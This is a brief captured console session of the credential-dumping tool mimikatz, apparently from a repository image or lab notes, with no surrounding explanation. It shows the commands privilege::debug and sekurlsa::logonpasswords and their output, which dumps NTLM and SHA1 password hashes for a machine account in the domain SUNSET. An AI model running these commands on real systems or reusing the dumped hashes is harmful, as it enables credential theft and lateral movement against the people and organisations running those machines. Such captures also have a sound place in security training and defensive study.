 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : B$
Domain            : SUNSET
Logon Server      : (null)
Logon Time        : 2024/11/19 18:15:55
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : B$
         * Domain   : SUNSET
         * NTLM     : 15804dd1045bd689dcc10a381db284ae
         * SHA1     : 60c82c9c709a4d61f95faa5309c6e2fb4f747254
        tspkg :
        wdigest :
         * Username : B$